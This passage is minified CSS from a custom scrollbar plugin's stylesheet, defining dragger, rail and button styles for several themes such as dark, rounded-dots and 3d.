.mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#d9d9d9}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger 